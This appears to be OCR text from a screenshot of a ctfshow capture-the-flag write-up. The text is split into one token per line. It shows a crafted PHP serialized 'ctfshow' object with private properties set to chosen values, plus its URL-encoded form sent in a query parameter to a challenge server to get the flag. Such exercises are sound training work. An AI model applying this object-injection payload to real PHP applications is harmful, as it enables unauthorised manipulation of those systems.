
php look
.
php 
序列化字符串：
O
:
7
:
"ctfshow"
:
4
:{
s
:
10
:
"ctfshowd"
;
b
:
1
;
s
:
10
:
"ctfshows"
;
s
:
1
:
"0"
;
s
:
10
:
"ctfshowb"
;
N
;
s
:
12
:
"ctfshowctf"
;
i
:
10
;}
访问链接：
https
:
//d7be3d64-2226-40ed-bc20-e99e29267b
a6.challenge.ctf.show/?dsbctf=O%3A7%3A%22ctfshow%2
2%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3
Bb%3A1%3Bs%3A10%3A%22%00ctfshow%00s%22%3B
s%3A1%3A%220%22%3Bs%3A10%3A%22%00ctfshow%0
0b%22%3BN%3Bs%3A12%3A%22%00ctfshow%00ctf%2
2%3Bi%3A10%3B%7D
[
root@iZbp1ivn9mqkymzqbqnubsZ cz
.
caozhexxgweb
.
cn
]#
得到CTF值，完成